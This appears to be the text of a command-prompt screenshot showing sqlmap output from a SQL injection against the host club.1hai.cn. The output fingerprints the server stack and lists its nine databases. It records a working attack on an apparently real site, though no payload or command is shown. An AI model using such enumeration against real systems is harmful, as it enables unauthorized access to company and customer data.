 命令提示符
---
[09:55:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:55:22] [INFO] fetching database names
[09:55:22] [INFO] fetching number of databases
[09:55:22] [INFO] resumed: 9
[09:55:22] [INFO] resumed: ASPState
[09:55:22] [INFO] resumed: Ehai
[09:55:22] [INFO] resumed: Ehai_Archive
[09:55:22] [INFO] resumed: Ehai_bak
[09:55:22] [INFO] resumed: Ehai_callctr
[09:55:22] [INFO] resumed: master
[09:55:22] [INFO] resumed: model
[09:55:22] [INFO] resumed: msdb
[09:55:22] [INFO] resumed: tempdb
available databases [9]:
[*] ASPState
[*] Ehai
[*] Ehai_Archive
[*] Ehai_bak
[*] Ehai_callctr
[*] master
[*] model
[*] msdb
[*] tempdb
[09:55:22] [INFO] fetched data logged to text files under 'D:\sqlmap\output\club
.1hai.cn'
[*] shutting down at 09:55:22